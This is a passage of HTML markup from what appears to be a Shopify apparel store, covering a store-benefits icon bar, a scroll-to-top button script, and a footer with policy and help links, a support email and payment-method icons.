      class="splide splide--desktop-dots-hidden splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25512650604840__icon_bar_deMt3Q color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>45-DAYS RETURN</h3></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25512650604840__icon_bar_deMt3Q color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  diamond
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>PREMIUM QUALITY</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25512650604840__icon_bar_deMt3Q color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  checkroom
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>TAILORED FIT</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25512650604840__icon_bar_deMt3Q color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>24/7 SUPPORT</h3></div>
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25512650670376__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25512650670376__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25512650670376__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25512650670376__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25512650670376__footer color-inverse gradient section-sections--25512650670376__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="qeDLc3TZ/waaiOL9dLcOjMjv3Tkiaceb4Qe8XprOpmbalNamU318hWlV45W/8t61zH86BCOqlKJsWDFAIiQoDmMe3I5lMDyAnnlKKgC6pELnOOeTpKc70uanD37yM7EAzaKOlxI4IX6FA7NrcHJXjby5K30w1tkHiReGHZRUMxATdVSsBdXVhWh3j/pvMItteRZa5DBIlePVpxABaIGkeDx5jQp8cg3+xiOacHBD2+j8K+WHFuUOwtIZIKNKc/ip/yDowlYWlkEETzRf28//Nz1giGXTH4j/fsAtos4bsoQjvuAaR8obMKWTohdEUYTVWIr9bbpvR3nZxZMq/c6kaXR85KsegEWtmaSgfgX6PGhc/yFbftvHxoFLwm8017n987y7278nzKQ34RH7dh5qTw=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">About</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_Yxyyed {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Yxyyed {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Yxyyed">Help</h2><style>
                        .footer-block__details-content-link_list_Yxyyed .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Yxyyed list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_dq8Tyg {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_dq8Tyg {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_dq8Tyg">GET IN TOUCH</h2><div class="footer-block__details-content rte">
                      <p>CONTACT OUR SUPPORT TEAM AT <a href="mailto:support@envisxge.com" title="mailto:support@envisxge.com">support@envisxge.com</a></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
